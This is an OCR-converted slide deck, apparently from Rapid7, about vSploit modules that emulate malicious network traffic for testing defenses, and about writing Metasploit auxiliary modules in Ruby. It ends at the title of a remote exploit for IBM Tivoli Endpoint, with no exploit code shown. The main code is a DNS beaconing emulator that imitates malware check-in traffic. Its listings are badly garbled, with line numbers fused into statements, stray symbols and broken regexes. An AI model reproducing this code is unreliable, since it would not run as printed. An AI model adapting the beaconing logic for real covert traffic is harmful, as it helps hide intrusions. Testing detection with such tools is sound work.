



#### vSploit Web PII Module - In Action





#### vSploit: HTTP File Download Server





#### vSploit Web Beaconing - Configuration





### vSploit: Web Beaconing – In Action





### vSploit: DNS Beaconing – Wireshark Analysis





#### vSploit: Vulnerable Headers





#### vSploit: Vulnerable Headers PCAP





# SSRAPID7

Writing Metasploit Modules

#### Where to Learn Ruby

- $\bullet$ http://pine.fm/LearnToProgram/
- $\bullet$ The Little Book of Ruby
- $\bullet$ Humble Little Book of Ruby
- $\bullet$  Metasploit Repository Documentation http://r-7.co/iNmOBt



#### Auxiliary Module Basics

```
##\mathbf{1}\overline{2}# This file is part of the Metasploit Framework and may be subject to
 3
       # redistribution and commercial restrictions. Please see the Metasploit
 \overline{4}# Framework web site for more information on licensing and terms of use.
 \overline{5}# http://metasploit.com/framework/
 6
      ##7\phantom{.}8
      require 'msf/core'
 \mathbf{Q}10<sub>1</sub>\exists class Metasploit3 < Msf:: Auxiliary
1112<sub>1</sub>def initialize
13<sub>1</sub>super(
14
                     'Name'
                                      => 'VSploit DNS Beaconing Emulation',
15
                     'Version'
                                      \Rightarrow '$Revision$',
16
                     'Description' => 'This module takes a list and emulates malicious DNS beaconing.',
17
                     'Author'
                                      \Rightarrow 'MJC',
18
                                      \Rightarrow MSF LICENSE
                     'License'
19
20<sub>1</sub>register options (
2122
                              OptString.new('DOMAINS', [ true, "Separate Domains by whitespace"]),
23
                              OptString.new('DNS SERVER', [false, "Specifies a DNS Server"]),
24
                              OptInt.new('COUNT', [false, "Number of intervals to loop", 2]),
25
                              OptInt.new('DELAY', [false, "Delay in seconds between intervals", 3])
26
                          ], self.class)
27
                end
28
29
           def run
30
                \thetares = Net::DNS::Resolver.new()
```


#### Auxiliary Module: Code can be simple

```
白
29
          def run
              \thetares = Net::DNS::Resolver.new()
30
31f(es.retry = 2
32
33
              if datastore['DNS SERVER']
    日
34
                  @res.nameservers = datastore['DNS SERVER']
35
              end
36
37
              count = 038
39
              while count < datastore['COUNT']
    日
4041domain = datastore ['DOMAINS'].split(/[\s, ]+/-)
42
    户
                  domain.each do | name|
43query = @res.query(name, "A")44
                       time = Time.new45
                       time = time.strftime("\\Y-\\m-\\d \\H:\\M:\S")
46
                      print status ("#{time} - DNS Query sent for => #{name}")
47
    F
                       if query.answer.length == 048print_error("#{time} - #{name} => No Record Found")
49
                       else
50
                           a = query.name[0].to_s.split (/ [\s, ]+/\s)51print status ("#{time} - #{name} => #{a[-1]}")
52
                       end
53
                  end
54
    白
                  unless count == (datastore['COUNT'] - 1)55
                       time = Time.new56
                       time = time.strftime("\Y-\\m-\d \\H:\\M:\S")
57
                       print status ("#{time} - Waiting #{datastore['DELAY']} seconds to beacon")
58
                       sleep datastore['DELAY']
59
                  end
60
                  count += 161
              end
62
          end
```


#### Using IRB in Metasploit

```
msf > irb.
\overline{[x]} Starting IRB shell...
>> @res = Net::DNS::Resolver.new()
\Rightarrow ;; RESOLVER state:
;; port: 53 searchlist: []
;; nameservers: ["192.168.188.2"]
                                    domain: ""
:: recursive: true defname: true<br>:: dns_search: true use_tcp: false
;; ignore truncated: false backet size: 512
                     udp timeout: not defined
:; tcp timeout: 120
\ddot{r}>> @res.query("metasploit.com","A")
\Rightarrow ;; Answer received from 192.168.188.2:53 (48 bytes)
\ddot{ }:: HEADER SECTION
: id = 40136
\therefore gr = 1 opCode: QUERY aa = 0 tc = 0 rd = 1
\therefore ra = 1 ad = 0 cd = 0 rcode = NoError
: qdCount = 1 anCount = 1
                             nsCount = 0
                                            arCount = 0: ; QUESTION SECTION (1 record) :
:: metasploit.com.
                             IN
                                    Α
;; ANSWER SECTION (1 record):
metasploit.com.
                                            208.118.227.45
                             IN
                                    Α
```


#### Exploit Written in Python

#### IBM Tivoli Endpoint 4.1.1 Remote SYSTEM Exploit

EDB-ID: 17365 Author: Jeremy

